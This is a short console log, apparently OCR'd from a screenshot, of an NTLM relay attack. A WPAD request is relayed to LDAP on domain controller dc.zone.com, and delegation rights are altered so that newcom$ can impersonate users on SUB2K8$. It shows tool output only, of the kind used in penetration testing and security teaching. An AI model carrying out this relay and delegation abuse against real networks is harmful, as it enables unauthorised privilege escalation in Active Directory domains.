 [*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] Authenticating against ldap://dc.zone.com as ZONE\SUB2K8$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large d
omains
[*] HTTPD: Received connection from 10.1.1.98, attacking target ldap://dc.z
one.com
[*] HTTPD: Client requested path: /wpad.dat
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=zone,DC=com -
 STATUS: Read - READ TIME: 2020-03-18T05:54:08.187345
    distinguishedName: CN=Domain Computers,CN=Users,DC=zone,DC=com
    name: Domain Computers
    objectSid: S-1-5-21-2346829310-1781191092-2540298887-515
]
[+] Currently allowed sids:
[+]     S-1-5-21-2346829310-1781191092-2540298887-1126
[+]     S-1-5-21-2346829310-1781191092-2540298887-1127
[+]     S-1-5-21-2346829310-1781191092-2540298887-1128
[*] Delegation rights modified succesfully!
[*] newcom$ can now impersonate users on SUB2K8$ via S4U2Proxy